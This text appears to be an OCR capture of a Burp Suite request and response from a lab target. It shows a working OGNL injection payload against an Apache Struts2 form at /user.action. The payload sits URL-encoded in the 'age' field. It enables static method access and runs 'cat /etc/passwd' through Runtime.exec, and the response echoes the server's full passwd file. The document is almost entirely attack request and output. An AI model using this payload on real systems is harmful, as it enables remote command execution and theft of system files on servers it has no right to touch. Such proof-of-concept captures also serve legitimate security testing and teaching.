 Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 192.168.19.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 398
9 Origin: http://192.168.19.208:8080
10 Connection: close
11 Referer: http://192.168.19.208:8080/user.action
12 Cookie: JSESSIONID=A10CD93C54C25A02D37099FDFB4D24DB
13 Upgrade-Insecure-Requests: 1
14
15 name=AAA&email=%E4%B8%8D%E4%B8%8D%E4%B8%8D&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.
lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%
22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getR
untime%28%29.exec%28%27cat%20/etc/passwd%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Pretty Raw Hex Render \n
</td>
38 <td
39 >
<input type="text" name="age" value="root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
58 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
59 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
60 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
61 messagebus:x:104:107::/var/run/dbus:/bin/false
62 " id="user_age"/>
</td>